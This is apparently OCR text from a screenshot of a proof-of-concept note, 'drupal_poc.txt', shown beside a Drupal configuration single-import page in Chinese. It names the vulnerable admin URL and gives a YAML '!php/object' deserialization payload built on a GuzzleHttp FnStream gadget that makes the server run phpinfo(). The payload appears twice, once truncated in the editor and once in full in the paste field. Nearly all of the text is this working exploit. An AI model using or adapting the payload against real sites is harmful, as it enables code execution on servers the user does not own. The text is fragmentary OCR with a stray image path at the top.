 drupal_poc.txt
File Edit Search Options Help
vul url: /admin/config/development/configuration/single/import
phpinfo() Poc:
!php/object "O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\0GuzzleHttp\\Psr7\\FnStream\0methods\";
首页 » 管理 » 配置 » 开发 » 同步
要想导入单一的配置项，可以将其 YAML 结构粘贴到文本框中。
配置类型 *
简单配置
配置名称 *
lm
Enter the name of the configuration file without the .yml extension. (e.g. system.site)
将配置粘贴到此处 *
a: !php/object "O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\0GuzzleHttp\\Psr7\\FnStream\0methods\";a:1:{s:5:\"close\";s:7:\"phpinfo\";}s:9:\"_fn_close\";s:7:\"phpinfo\";}"